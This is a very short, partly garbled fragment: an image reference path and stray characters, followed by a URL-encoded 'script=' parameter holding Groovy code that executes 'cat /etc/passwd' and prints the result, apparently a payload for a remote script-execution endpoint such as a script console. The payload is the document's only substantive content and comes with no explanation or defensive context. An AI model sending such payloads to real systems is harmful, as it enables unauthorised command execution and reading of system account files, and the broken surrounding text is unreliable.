 cS4VLFuCHKwX;XS
script=def+proc+%3d+”cat+/etc/passwd”.execute()%0d%0aprintln+proc.text
